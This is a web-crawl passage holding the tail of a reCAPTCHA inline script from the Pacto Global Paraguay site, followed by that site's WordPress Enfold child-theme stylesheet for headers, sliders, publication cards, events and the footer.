lYtw4TCscOnw5rCtjZXw4ppU1TDni4EwozDkcKRHMOtbC01J2vCkQ3CjsOKwrbDp8O4wpXDhcOxwoxDw6vCucKgTx4ywoluwr/[base64]/[base64]/JsK0w6nCjAbDuW7CscOVwonDnRhqNcOEwonCgsKQXsOgwrMgwqPDnMOtGcOPSsONwrHDpcKoGl0XwpsnOcKDFMOew6/CnsKbFDgzZMKrb8K2w4kSwrLCpsOaC8K4JcOHODPDm8KUwrFSMsKePSZGScOHw6FQwqwLc8OGNMOVwoRFwq0Ww5zDsMOzWCjDhMK2wrYUIjnDkMOlCsO/a0zCmlrCkMOgSVI1DMK6GMKmHRIIZMOPE8OufsKrNcO4FQw/KE81WMO1PAVVQgHDpkRBw4NYWyVMQMOvbULCpnFFw54ow6J9aCliw6rClsOzPDUyw4pZw79gwpHDvwPDvgjDr8K8a1nCqkPCs8KhfcO5w65VdsKrDA3DuMKRw57DgGDDgnvDtGwxwpXCm2PDisOJYcOJdAZ9A1nClcKVwr49w5c/w4puw7/Dq8KMacKiacKGw7d9aT1VaMOnaVwuwq8jPF0bwps9wr1xbSEtCwh/wojDogDDq23DpMKHwpQGw4nCvzTDssO6bVHCo1xdwpbDuDl5Ty/[base64]/CmkDDlDbCkMOaNcOnHsOPw6jClcKeZB7CqcOlw79nU2/CjcOaPsKJMMOEXMOya2vCkgnDqQ/DqCwXL3saeFsWw7AAw77ChAvDgsOyVU8xNwfDvMKww6Iaw51daSbCuMO3wrvDs8KFw7bCiQDDosOPw6EJwpjDu8Osw4p7FmDDqsKQdMKUH8K7TsK2LcKlKMKbbjwCeiTDkhrCvsOvcjnCgsKBw53ChMOtw5fCuQTCqRUZw6bDgwMnRA/Conw6w57CtFjDj1ouJxfDhQtrVsK8w4coe0zDp8OUccOZwrrCksK3wpPCkcOOwq5bwqVQworCkQt5AgEAIcKVwrFkwo1dwqUDwpTCscO+OMOVOcOCckJodlAnwqtGAcO8F8OaeMOAw58Nw7sCw6zCvjRwUMOyw5zDjsO6w4Qvw6/[base64]/Dmit2HcKRcRrDsCTDpsKuImpjw55QMcKtwp/Cv351UW9rwpHCllXDkMKPw5PCuxLCt8O8BwPDgWsww5B6w7zCkk/DqcKCwqPChsKUS3QkCsOEASc\\u003d\x22],null,[\x22conf\x22,null,\x226Lc5d1smAAAAAEBOzigQ8210erulwAttFJIZQlDI\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,652],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.pactoglobal.org.py:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/es/policies/privacy/\x22,\x22https://www.google.com/intl/es/policies/terms/\x22],\x22GxvQYaWnyW2SVMh6H126MAjuBdNusooXgxOJqcbkKWg\\u003d\x22,1,0,null,1,1768823516871,0,0,[51,79,75,42],null,[245,148,123,101],\x22RC-mf41UuBExyG1mw\x22,null,null,null,null,null,\x220dAFcWeA4PR7x9VOy9gOIibN21VYsZ3F3aYJ4RxVLUzH_Wrh6FEsBuxDjv8KOC4zgCmbHyZXGXufkxg96GmMJayPSqLcAaxsHaWA\x22,1768906316970]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.pactoglobal.org.py/wp-content/themes/enfold-child/style.css?ver=7.1.2
body_size: 48614
content:
/*
Theme Name: Pacto Global
Description: A <a href='http://codex.wordpress.org/Child_Themes'>Child Theme</a> for the Enfold Wordpress Theme. If you plan to do a lot of file modifications we recommend to use this Theme instead of the original Theme. Updating will be much easier then.
Version: 1.0
Author: Kriesi
Author URI: http://www.kriesi.at
Template: enfold
*/
.max-575 {
  max-width: 575px;
}

.max-600 {
  max-width: 600px;
  margin-left: auto;
  margin-right: auto;
}

#header_main {
  box-shadow: 0px 2px 10px 0px rgba(0, 0, 0, 0.14);
}
#header_main .main_menu ul:first-child > li a {
  text-transform: uppercase;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  border-bottom: 9px solid #fff;
}
#header_main .main_menu ul:first-child > li.current-menu-item > a {
  border-color: #699cc6;
}

.logo {
  display: flex;
  align-items: center;
  height: 100%;
}
.logo a {
  max-height: 65px;
}

.template-page .entry-content-wrapper h1, .template-page .entry-content-wrapper h2 {
  text-transform: none;
  letter-spacing: 0;
}

#top #wrap_all h1.av-special-heading-tag {
  font-weight: 700;
}

#top .main_color .avia-color-theme-color {
  font-family: "flama", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  border: none;
  border-radius: 0;
}

#top .avia-button.avia-color-dark {
  font-family: "flama", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  color: #1e3250;
  border-color: #1e3250;
  border-width: 2px;
  border-radius: 0;
}

#top .main_color .avia-color-theme-color-highlight {
  font-family: "flama", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  border: none;
  border-radius: 0;
  background-color: #1e3250;
}

.btn {
  -webkit-transition: all 400ms ease;
  -moz-transition: all 400ms ease;
  -o-transition: all 400ms ease;
  -ms-transition: all 400ms ease;
  transition: all 400ms ease;
  display: inline-block;
  padding: 5px 15px;
  border-radius: 0;
}
.btn.btn-primary {
  font-family: "flama", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  background-color: #699cc6;
  color: #FFF;
}
.btn.btn-primary:hover {
  opacity: 0.7;
}
.btn.btn-secondary {
  font-family: "flama", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  border: 1px solid #1e3250;
}

.celeste {
  color: #699cc6;
}

body#top {
  font-weight: normal;
}

#top .av_header_transparency #header_main, #top .av_header_transparency .avia-menu.av_menu_icon_beside {
  background-color: #fff;
}

#hero_home {
  margin-bottom: 0 !important;
}
#hero_home .slide-banner {
  display: flex;
  align-items: center;
  justify-content: space-between;
  height: 100%;
  max-width: 1210px;
  margin-left: auto;
  margin-right: auto;
  padding-bottom: 25px;
  padding-top: 25px;
}
#hero_home .slide-banner .intro-banner {
  width: 50%;
  color: #FFF;
}
#hero_home .slide-banner .intro-banner .top-txt {
  text-transform: uppercase;
  margin-top: 0;
  margin-bottom: 10px;
  color: #699cc6;
  font-size: 21px;
}
#hero_home .slide-banner .intro-banner .title-banner {
  font-size: 34px;
  margin-top: 0;
  color: #FFF;
}
#hero_home .slide-banner .intro-banner .desc {
  font-size: 21px;
  color: #FFF;
}
#hero_home .slide-banner .intro-banner .btn-secondary {
  border-color: #FFF;
  color: #FFF;
}
#hero_home .slide-banner .img-banner {
  width: 50%;
  max-height: 480px;
}
#hero_home .slide-banner .img-banner img {
  -webkit-transition: all 400ms ease;
  -moz-transition: all 400ms ease;
  -o-transition: all 400ms ease;
  -ms-transition: all 400ms ease;
  transition: all 400ms ease;
  max-height: 480px;
  max-width: 100%;
}
#hero_home .owl-item:hover .slide-banner .intro-banner .btn-secondary {
  background-color: #fff;
  color: #1e3250;
}
#hero_home .owl-item:hover .slide-banner .img-banner img {
  transform: scale(1.1);
}
#hero_home.sa_owl_theme .owl-item .sa_hover_container .sa_hover_fullslide .sa_slide_link_icon:hover {
  background-color: transparent;
}
#hero_home .owl-dots {
  bottom: 40px !important;
  left: 0 !important;
  right: 0 !important;
  text-align: left !important;
  max-width: 1210px;
  margin-left: auto;
  margin-right: auto;
}
#hero_home .owl-dots .owl-dot span {
  border-radius: 0 !important;
  border: 2px solid #FFF !important;
  background-color: transparent;
  width: 20px !important;
  height: 20px !important;
}
#hero_home .owl-dots .active span {
  background-color: #FFF !important;
  border-color: #FFF !important;
}

#intro-home {
  text-align: center;
}
#intro-home .ico {
  text-align: center;
}
#intro-home .ico .avia-image-container-inner {
  display: block;
}
#intro-home .ico img {
  display: inline-block;
  max-width: 55px;
}
#intro-home .av-special-heading {
  margin-top: 0;
}
#intro-home h2 {
  font-size: 32px;
  line-height: 1.4em;
}
#intro-home h2 strong {
  display: block;
  font-size: 36px;
}

.nro-destacado .avia-single-number {
  display: block;
  font-family: "flama", Helvetica, Arial, sans-serif;
  font-weight: 600;
  color: #1e3250;
  font-size: 48px;
  margin-bottom: 10px;
}
.nro-destacado .avia-animated-number-content {
  color: #699cc6;
  font-size: 19px;
}

#intro-home-txt {
  padding-bottom: 60px;
}

#top #home-menurapido {
  display: flex;
  justify-content: center;
  align-items: center;
  margin-left: auto;
  margin-right: auto;
  background-color: #699cc6;
}
#top #home-menurapido .flex_cell_inner {
  height: 100%;
}
#top #home-menurapido .menu-rapido-item {
  -webkit-transition: all 400ms ease;
  -moz-transition: all 400ms ease;
  -o-transition: all 400ms ease;
  -ms-transition: all 400ms ease;
  transition: all 400ms ease;
  background-size: 100%;
}
#top #home-menurapido .menu-rapido-item .avia_image {
  max-width: 45px;
  height: auto;
  margin-bottom: 10px;
}
#top #home-menurapido .menu-rapido-item h3 {
  text-transform: uppercase;
}
#top #home-menurapido .menu-rapido-item:hover {
  background-size: 130%;
}
#top #home-menurapido .no_margin.av_one_fourth {
  max-width: 250px;
  width: 100%;
  position: relative;
  top: -100px;
}

#top #cta-unirse {
  margin-top: -30px;
  display: flex;
  justify-content: center;
  align-items: center;
}
#top #cta-unirse .av-special-heading, #top #cta-unirse .avia-button-wrap {
  flex-shrink: 0;
}
#top #cta-unirse .av-special-heading-tag {
  font-size: 36px;
}
#top #cta-unirse .avia-button {
  -webkit-transition: all 400ms ease;
  -moz-transition: all 400ms ease;
  -o-transition: all 400ms ease;
  -ms-transition: all 400ms ease;
  transition: all 400ms ease;
  background-color: transparent;
  padding-right: 25px;
}
#top #cta-unirse .avia-button:hover {
  background-color: #FFF;
  color: #699cc6 !important;
}

#top #home-publicaciones .av-masonry-entry .avia-arrow, #top #interna-publicaciones .av-masonry-entry .avia-arrow {
  display: none;
}
#top #home-publicaciones .av-masonry-entry .av-inner-masonry-content-pos, #top #interna-publicaciones .av-masonry-entry .av-inner-masonry-content-pos {
  text-align: left;
  max-width: 100%;
}
#top #home-publicaciones .av-masonry-entry .av-inner-masonry-content-pos .av-icon-display, #top #interna-publicaciones .av-masonry-entry .av-inner-masonry-content-pos .av-icon-display {
  position: relative !important;
  left: auto !important;
  right: auto !important;
  top: auto !important;
  margin-left: auto;
  margin-right: auto;
}
#top #home-publicaciones .av-masonry-entry .av-inner-masonry-content-pos-content, #top #interna-publicaciones .av-masonry-entry .av-inner-masonry-content-pos-content {
  display: flex !important;
  flex-direction: column;
  text-align: left;
  align-items: flex-start;
  justify-content: center;
  height: 100%;
  max-width: 100%;
}
#top #home-publicaciones .av-masonry-entry .av-inner-masonry, #top #interna-publicaciones .av-masonry-entry .av-inner-masonry {
  box-shadow: 0px 0px 7px 0px rgba(0, 0, 0, 0.25);
}
#top #home-publicaciones .av-masonry-entry .av-inner-masonry .av-inner-masonry-content, #top #interna-publicaciones .av-masonry-entry .av-inner-masonry .av-inner-masonry-content {
  background-color: #fff;
  padding: 25px;
}
#top #home-publicaciones .av-masonry-entry .av-inner-masonry .av-inner-masonry-content .btn.btn-secondary, #top #interna-publicaciones .av-masonry-entry .av-inner-masonry .av-inner-masonry-content .btn.btn-secondary {
  color: #1e3250;
  margin-top: 10px;
}
#top #home-publicaciones .av-masonry-entry .av-inner-masonry .av-category, #top #interna-publicaciones .av-masonry-entry .av-inner-masonry .av-category {
  color: #699cc6;
  text-transform: uppercase;
  font-family: "flama", Helvetica, Arial, sans-serif;
  font-weight: 400;
  font-size: 13px;
}
#top #home-publicaciones .av-masonry-entry .av-inner-masonry .av-masonry-date, #top #interna-publicaciones .av-masonry-entry .av-inner-masonry .av-masonry-date {
  order: 1;
  color: #699cc6;
  text-transform: uppercase;
  font-family: "flama", Helvetica, Arial, sans-serif;
  font-weight: 400;
  font-size: 13px;
  width: 100%;
}
#top #home-publicaciones .av-masonry-entry .av-inner-masonry .av-masonry-entry-title, #top #interna-publicaciones .av-masonry-entry .av-inner-masonry .av-masonry-entry-title {
  font-family: "flama", Helvetica, Arial, sans-serif;
  font-weight: 400;
  font-size: 20px;
  color: #1e3250;
  order: 2;
  width: 100%;
}
#top #home-publicaciones .av-masonry-entry .av-inner-masonry .entry-content, #top #interna-publicaciones .av-masonry-entry .av-inner-masonry .entry-content {
  display: none;
  font-size: 16px;
  white-space: normal;
  order: 3;
  width: 100%;
}
#top #home-publicaciones .av-masonry-entry .av-inner-masonry .av-masonry-read-more, #top #interna-publicaciones .av-masonry-entry .av-inner-masonry .av-masonry-read-more {
  order: 4;
}
#top #home-publicaciones .av-masonry-entry.av-masonry-item-no-image .av-inner-masonry-content, #top #interna-publicaciones .av-masonry-entry.av-masonry-item-no-image .av-inner-masonry-content {
  right: auto;
  background-color: #1e3250;
  text-align: left;
}
#top #home-publicaciones .av-masonry-entry.av-masonry-item-no-image .av-inner-masonry-content .btn.btn-secondary, #top #interna-publicaciones .av-masonry-entry.av-masonry-item-no-image .av-inner-masonry-content .btn.btn-secondary {
  color: #fff;
  border-color: #FFF;
}
#top #home-publicaciones .av-masonry-entry.av-masonry-item-no-image .av-masonry-entry-title, #top #interna-publicaciones .av-masonry-entry.av-masonry-item-no-image .av-masonry-entry-title {
  font-family: "flama", Helvetica, Arial, sans-serif;
  font-weight: 400;
  font-size: 23px;
  color: #FFF;
}
#top #home-publicaciones .av-masonry-entry.av-masonry-item-no-image .entry-content, #top #interna-publicaciones .av-masonry-entry.av-masonry-item-no-image .entry-content {
  color: #FFF;
  display: block;
}

#top #home-publicaciones .av-masonry-entry.tag-landscape .av-inner-masonry .av-masonry-outerimage-container {
  width: 60%;
  left: auto;
  right: 0;
}
#top #home-publicaciones .av-masonry-entry.tag-landscape .av-inner-masonry .av-masonry-outerimage-container .av-masonry-image-container {
  width: 100%;
}
#top #home-publicaciones .av-masonry-entry.tag-landscape .av-inner-masonry .av-inner-masonry-content {
  display: flex;
  align-items: center;
  width: 40%;
  top: 0;
  left: 0;
  right: auto;
  background-color: #1e3250;
}
#top #home-publicaciones .av-masonry-entry.tag-landscape .av-inner-masonry .av-inner-masonry-content .btn.btn-secondary {
  color: #fff;
  border-color: #FFF;
}
#top #home-publicaciones .av-masonry-entry.tag-landscape .av-inner-masonry .av-inner-masonry-content:after {
  content: "";
  position: absolute;
  right: -80px;
  top: 0;
  bottom: 0;
  width: 80px;
  /* Permalink - use to edit and share this gradient: https://colorzilla.com/gradient-editor/#1e3250+0,1e3250+100&1+34,0+100 */
  background: -moz-linear-gradient(left, rgb(30, 50, 80) 0%, rgb(30, 50, 80) 34%, rgba(30, 50, 80, 0) 100%); /* FF3.6-15 */
  background: -webkit-linear-gradient(left, rgb(30, 50, 80) 0%, rgb(30, 50, 80) 34%, rgba(30, 50, 80, 0) 100%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to right, rgb(30, 50, 80) 0%, rgb(30, 50, 80) 34%, rgba(30, 50, 80, 0) 100%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#1e3250", endColorstr="#001e3250",GradientType=1 ); /* IE6-9 */
}
#top #home-publicaciones .av-masonry-entry.tag-landscape .av-inner-masonry .av-masonry-entry-title {
  font-family: "flama", Helvetica, Arial, sans-serif;
  font-weight: 400;
  font-size: 23px;
  color: #FFF;
}
#top #home-publicaciones .av-masonry-entry.tag-landscape .av-inner-masonry .entry-content {
  color: #FFF;
  display: block;
}

#top .pagination a {
  border-radius: 0;
}
#top .pagination .current {
  border-radius: 0;
  background-color: #1e3250;
  color: #FFF;
}

.tribe-events .tribe-events-calendar-list__event-date-tag-datetime {
  padding: 10px;
}
.tribe-events .tribe-events-calendar-list__event-date-tag-datetime .tribe-events-calendar-list__event-date-tag-weekday, .tribe-events .tribe-events-calendar-list__event-date-tag-datetime .tribe-events-calendar-list__event-date-tag-daynum {
  color: #FFF;
  font-family: "flama", Helvetica, Arial, sans-serif;
  background-color: #1e3250;
}
.tribe-events .tribe-events-calendar-list__event-date-tag-datetime .tribe-events-calendar-list__event-date-tag-weekday {
  padding-top: 10px;
}
.tribe-events .tribe-events-calendar-list__event-date-tag-datetime .tribe-events-calendar-list__event-date-tag-daynum {
  padding: 10px;
}

@media only screen and (max-width: 767px) {
  .responsive #top #wrap_all #header {
    background-color: transparent;
    position: absolute;
  }
  .responsive #top #wrap_all #header.av_header_transparency {
    background-color: transparent;
  }
  .responsive #top .header_bg {
    opacity: 0 !important;
  }
  .responsive .logo svg {
    max-height: 60px;
    margin-top: 15px;
  }
  .responsive .logo svg > g {
    fill: #FFF !important;
  }
  .responsive .logo svg .st0 {
    fill: #EC7803 !important;
  }
  .responsive #top #wrap_all .avia-slideshow .avia-caption-title {
    font-size: 34px !important;
  }
  .responsive #top #wrap_all #av-burger-menu-ul li {
    font-size: 21px;
  }
  #top #wrap_all .about-img {
    display: none;
  }
  #top #wrap_all #about-us2 .col-title {
    background-size: cover;
  }
  .responsive #top #wrap_all #about-us .flex_cell.av-hh2ri-159b75fe70569e79ac53f96285f69e4b,
  .responsive #top #wrap_all #about-us2 .flex_cell,
  .responsive #top #wrap_all #contacto .flex_cell {
    padding-left: 8% !important;
    padding-right: 8% !important;
    padding-top: 80px !important;
    padding-bottom: 80px !important;
  }
  .responsive #top #wrap_all #about-us2 .flex_cell.av-lcund99p-b9eb65a133a537e37928fcc9c5196856 {
    padding-top: 40px !important;
    padding-bottom: 40px !important;
  }
  .responsive #top #wrap_all .flex_column.av-lcw21aai-a272436f1f934fd486de3ef8ccc2cba3 {
    padding-left: 0 !important;
    padding-right: 0 !important;
    padding-top: 40px !important;
    padding-bottom: 0px !important;
  }
  .responsive #top #wrap_all #obras-portfolio .flex_cell, .responsive #top #wrap_all #mapa .flex_cell {
    padding-left: 0 !important;
    padding-right: 0 !important;
    padding-top: 0px !important;
    padding-bottom: 0px !important;
  }
  #top #wrap_all #hermanos-cv .cvs .av-special-heading {
    text-align: left !important;
  }
  #top #wrap_all #about-us2 h2 {
    line-height: 1.3em;
  }
  #top #wrap_all .body-title .av-subheading p {
    font-size: 1.25rem;
  }
  #footer {
    margin-top: 0;
  }
  #footer > .container {
    border: none;
    text-align: center;
  }
  #footer > .container > .first {
    display: none;
  }
  #footer > .container .widget_block {
    text-align: center;
  }
}
#last-event .ecs-event-list, #home-events .ecs-event-list {
  list-style: none;
  padding: 0;
  margin: 0;
}
#last-event .ecs-event-list .ecs-event, #home-events .ecs-event-list .ecs-event {
  display: flex;
  flex-wrap: wrap;
  padding: 0;
  margin-left: 0;
  margin-bottom: 20px;
  list-style: none;
  list-style-type: none;
}
#last-event .ecs-event-list .ecs-event .date_thumb, #home-events .ecs-event-list .ecs-event .date_thumb {
  width: 20%;
  order: 2;
  text-align: center;
  padding: 10px;
  background-color: #1e3250;
  color: #FFF;
  font-family: "flama", Helvetica, Arial, sans-serif;
}
#last-event .ecs-event-list .ecs-event .date_thumb .month, #home-events .ecs-event-list .ecs-event .date_thumb .month {
  font-size: 18px;
  text-transform: uppercase;
  letter-spacing: 1px;
}
#last-event .ecs-event-list .ecs-event .date_thumb .day, #home-events .ecs-event-list .ecs-event .date_thumb .day {
  font-size: 28px;
  padding-bottom: 5px;
  font-weight: 600;
  letter-spacing: 1px;
}
#last-event .ecs-event-list .ecs-event .entry-title, #home-events .ecs-event-list .ecs-event .entry-title {
  font-weight: normal;
  font-size: 24px;
  width: 80%;
  order: 3;
  padding-left: 15px;
  box-sizing: border-box;
}
#last-event .ecs-event-list .ecs-event .entry-title a, #home-events .ecs-event-list .ecs-event .entry-title a {
  -webkit-transition: all 400ms ease;
  -moz-transition: all 400ms ease;
  -o-transition: all 400ms ease;
  -ms-transition: all 400ms ease;
  transition: all 400ms ease;
  font-weight: normal;
  font-size: 24px;
}
#last-event .ecs-event-list .ecs-event .entry-title a:hover, #home-events .ecs-event-list .ecs-event .entry-title a:hover {
  color: #699cc6;
}
#last-event .ecs-event-list .ecs-event > a, #home-events .ecs-event-list .ecs-event > a {
  order: 1;
  width: 100%;
}

#home-events .ecs-event-list .ecs-event:first-child {
  display: none;
}

/* #last-event {
	.ecs-event-list {
		list-style: none;
		padding: 0;
		.ecs-event {
			display: flex;
			flex-wrap: wrap;
			padding: 0;
			list-style: none;
			list-style-type: none;
			.duration.time {
				.tribe-event-date-end {
					display: none;
				}
			}
		}
	}
} */
#slider_clientes .owl-item .sa_hover_container {
  text-align: center;
  /* &:hover img {
  	filter: grayscale(0%);
  	opacity: 1;
  } */
}
#slider_clientes .owl-item .sa_hover_container img {
  -webkit-transition: all 400ms ease;
  -moz-transition: all 400ms ease;
  -o-transition: all 400ms ease;
  -ms-transition: all 400ms ease;
  transition: all 400ms ease;
  /* filter: grayscale(100%);
  opacity: .6; */
  max-height: 280px;
  max-width: 90%;
  width: auto;
}
#slider_clientes .owl-item .sa_hover_container .sa_slide_link_icon:hover {
  background-color: transparent !important;
}
#slider_clientes .owl-dots {
  bottom: -40px !important;
}
#slider_clientes .owl-dots .owl-dot span {
  border-radius: 0 !important;
  border: 1px solid #c7c6c6;
  background-color: #fff;
}
#slider_clientes .owl-dots .active span {
  background-color: #1e3250 !important;
  border-color: #1e3250;
}

#top #wrap_all .title-desc {
  /* max-width: 500px; */
  margin-left: auto;
  margin-right: auto;
}
#top #wrap_all .title-desc p {
  margin: 0;
  font-weight: normal;
}

#top #wrap_all #footer {
  padding-top: 50px;
  padding-bottom: 80px;
  background-color: #1e3250;
  color: #FFF;
}
#top #wrap_all #footer a {
  color: #699cc6;
}
#top #wrap_all #footer a.btn-primary {
  font-size: 16px;
  color: #FFF;
  margin-top: 15px;
  padding-top: 7px;
  padding-bottom: 7px;
}
#top #wrap_all #footer .widget {
  margin-top: 15px;
  margin-bottom: 0;
}
#top #wrap_all #footer .widgettitle {
  font-weight: normal;
  text-transform: none;
  color: #FFF;
  font-size: 21px;
  letter-spacing: 0;
}
#top #wrap_all #footer .dir {
  margin-top: 0;
}
#top #wrap_all #footer .footer-menu {
  text-align: left;
}
#top #wrap_all #footer .footer-menu li {
  padding-bottom: 10px;
}
#top #wrap_all #footer .footer-menu li a {
  -webkit-transition: all 400ms ease;
  -moz-transition: all 400ms ease;
  -o-transition: all 400ms ease;
  -ms-transition: all 400ms ease;
  transition: all 400ms ease;
  font-size: 15px;
}
#top #wrap_all #footer .footer-menu li a:hover {
  color: #FFF;
}
#top #wrap_all #footer .social_bookmarks {
  display: flex;
  height: auto;
}
#top #wrap_all #footer .social_bookmarks li {
  display: block;
  text-align: center;
  width: 40px;
  height: 40px;
  overflow: hidden;
  margin-left: 5px;
  margin-right: 5px;
  border: none;
}
#top #wrap_all #footer .social_bookmarks li a {
  display: flex;
  justify-content: center;
  align-items: center;
  font-size: 1.35rem;
  width: 40px;
  height: 40px;
  color: #FFF;
}
#top #wrap_all #footer .social_bookmarks li a:hover {
  color: #FFF;
}

#top #about-pacto .title-intro .av-special-heading-tag {
  max-width: 680px;
  margin-left: auto;
  margin-right: auto;
  line-height: 1.3em;
}
#top #about-pacto .info-nro .av-special-heading-tag {
  font-weight: 600;
  color: #699cc6;
}
#top #about-pacto .info-nro .cuadro-nro {
  font-size: 15px;
}

#top #pacto-jerarquia .item-jerarquia {
  position: relative;
  display: flex;
  align-items: center;
  background-color: #fff;
  box-shadow: 0px 0px 7px 0px rgba(0, 0, 0, 0.25);
  max-width: 400px;
  margin-left: auto;
  margin-right: auto;
  padding: 20px 25px;
  margin-bottom: 25px;
}
#top #pacto-jerarquia .item-jerarquia .iconbox_icon {
  width: 70px;
  height: 70px;
  border-radius: 0;
  background-position: center center;
  background-repeat: no-repeat;
  flex-shrink: 0;
}
#top #pacto-jerarquia .item-jerarquia .iconbox_icon:before {
  display: none;
}
#top #pacto-jerarquia .item-jerarquia .iconbox_content_title {
  font-family: "flama", Helvetica, Arial, sans-serif;
  letter-spacing: 0;
  font-weight: 600;
  text-transform: none;
}
#top #pacto-jerarquia .item-jerarquia.asamblea {
  background-color: #1e3250;
}
#top #pacto-jerarquia .item-jerarquia.asamblea .iconbox_content_title {
  margin-bottom: 0;
}
#top #pacto-jerarquia .item-jerarquia.asamblea .iconbox_icon {
  background-image: url("images/un-logo.png");
}
#top #pacto-jerarquia .item-jerarquia.unglobal .iconbox_icon {
  background-image: url("images/un-board-ico.png");
}
#top #pacto-jerarquia .item-jerarquia.office .iconbox_content_title {
  margin-bottom: 0;
}
#top #pacto-jerarquia .item-jerarquia.office .iconbox_icon {
  background-image: url("images/ico-office.png");
}
#top #pacto-jerarquia .item-jerarquia.py .iconbox_content_title {
  margin-bottom: 0;
}
#top #pacto-jerarquia .item-jerarquia.py .iconbox_icon {
  background-image: url("images/ico-py.png");
}
#top #pacto-jerarquia .item-jerarquia:last-child {
  margin-bottom: 0;
}
#top #pacto-jerarquia:before {
  display: block;
  position: absolute;
  content: "";
  width: 4px;
  height: 100%;
  background-color: #1e3250;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin-left: auto;
  margin-right: auto;
  visibility: visible;
}

#about-alianzas .alianzas-desc .flex_cell_inner {
  max-width: 575px;
  float: right;
}

#about-sumarse .avia-color-theme-color {
  position: relative;
  font-size: 17px;
  padding-left: 60px;
  background-image: url("images/mas.png");
  background-position: 20px center;
  background-repeat: no-repeat;
  top: -70px;
  background-size: 26px;
}
#about-sumarse .avia-color-theme-color:hover {
  opacity: 1;
  background-color: #1e3250;
}

.btn-sumarse .avia-color-theme-color {
  position: relative;
  font-size: 17px;
  padding-left: 60px;
  background-image: url("images/mas.png");
  background-position: 20px center;
  background-repeat: no-repeat;
  background-size: 26px;
  margin-top: 15px;
}
.btn-sumarse .avia-color-theme-color:hover {
  opacity: 1;
  background-color: #1e3250;
}

.title-ir {
  position: relative;
  display: flex;
  align-items: center;
}
.title-ir:after {
  position: relative;
  content: "";
  width: 23px;
  height: 19px;
  background-image: url("images/ir-azul.svg");
  background-position: center center;
  background-repeat: no-repeat;
  background-size: contain;
  margin-left: 15px;
}

#top .hacemos-card .avia-button-left {
  width: 100%;
}
#top .hacemos-card .avia-button-left .avia-button {
  display: block;
  width: 100%;
}

#detalles-item .beneficios h3 {
  padding-top: 10px;
  padding-bottom: 10px;
  padding-left: 40px;
  background-image: url("images/ico-beneficios.png");
  background-position: left center;
  background-repeat: no-repeat;
}
#detalles-item .dirigido h3 {
  padding-top: 10px;
  padding-bottom: 10px;
  padding-left: 40px;
  background-image: url("images/un-board-ico.png");
  background-position: 5px center;
  background-repeat: no-repeat;
  background-size: auto 35px;
}

#top .detalles-item .beneficios h3 {
  padding-top: 10px;
  padding-bottom: 10px;
  padding-left: 40px;
  background-image: url("images/ico-beneficios.png");
  background-position: left center;
  background-repeat: no-repeat;
}
#top .detalles-item .dirigido h3 {
  padding-top: 10px;
  padding-bottom: 10px;
  padding-left: 40px;
  background-image: url("images/un-board-ico.png");
  background-position: 5px center;
  background-repeat: no-repeat;
  background-size: auto 35px;
}

#top #herramientas-capacitacion .av-outer-tab-title {
  padding: 0;
}
#top #herramientas-capacitacion .av-tab-arrow-container {
  display: block;
  top: auto;
  bottom: 0;
  left: 0px;
  right: 0px;
  width: 100%;
}
#top #herramientas-capacitacion .av-tab-arrow-container span {
  display: block;
  -webkit-transform: translateX(0) rotate(0);
  transform: translateX(0) rotate(0);
  -webkit-transition: all 0.4s ease-in-out;
  transition: all 0.4s ease-in-out;
  top: auto;
  bottom: -40px;
  left: 0;
  right: 0;
  height: 5px;
  width: 100%;
  background-color: #699cc6;
}
#top #herramientas-capacitacion .av-active-tab-title .av-tab-arrow-container span {
  bottom: 0;
}
#top #herramientas-capacitacion .av-inner-tab-title {
  font-family: "flama", Helvetica, Arial, sans-serif;
  font-weight: normal;
  font-size: 32px;
  text-transform: none;
  width: auto;
}
#top #herramientas-capacitacion .avia-section-large .av-layout-tab {
  padding-bottom: 120px;
}

#top .academy-nros .av-special-heading-tag {
  font-weight: 700;
}
#top .academy-nros p {
  margin-top: 0;
  margin-bottom: 0;
  line-height: 1.3em;
}

#top .iconbox_top.item-aprende {
  text-align: left;
}
#top .iconbox_top.item-aprende .entry-content-header .iconbox_icon {
  margin-left: 0;
  border: none;
  width: 70px;
  height: 70px;
  line-height: 70px;
}
#top .iconbox_top.item-aprende .entry-content-header .iconbox_icon:before {
  font-size: 50px;
}
#top .iconbox_top.item-aprende .iconbox_content_title {
  font-family: "flama", Helvetica, Arial, sans-serif;
  font-weight: normal;
  font-size: 21px;
  text-transform: none;
  letter-spacing: 0px;
}

#top #mesas-tematicas .mesa-tematica .av-special-heading {
  margin-top: 0;
}
#top #mesas-tematicas .ods-list-title {
  color: #000;
  font-weight: bold;
}
#top #mesas-tematicas .ods-list-title strong {
  color: #be0023;
}
#top #mesas-tematicas .ods-list {
  display: flex;
  justify-content: center;
  list-style: none;
  list-style-type: none;
}
#top #mesas-tematicas .ods-list li {
  list-style: none;
  list-style-type: none;
  max-width: 33.3%;
  box-sizing: border-box;
  padding: 5px;
  margin: 0;
}

#top .intro-visibilizamos {
  max-width: 1000px;
  margin-left: auto;
  margin-right: auto;
}

#top .beneficios-visibilizamos {
  padding-left: 60px;
  background-image: url("images/ico-beneficios.png");
  background-position: left center;
  background-repeat: no-repeat;
}

#top .item-visibilizamos .av-special-heading {
  margin-top: 15px;
}
#top .item-visibilizamos .list-redes {
  margin-top: 0;
}
#top .item-visibilizamos .list-redes .iconlist-timeline {
  display: none;
}
#top .item-visibilizamos .list-redes .avia-icon-list {
  display: flex;
  flex-wrap: wrap;
}
#top .item-visibilizamos .list-redes .avia-icon-list li {
  display: flex;
  align-items: center;
  width: 46%;
  padding: 2%;
}
#top .item-visibilizamos .list-redes .avia-icon-list li .article-icon-entry {
  min-height: 0;
}
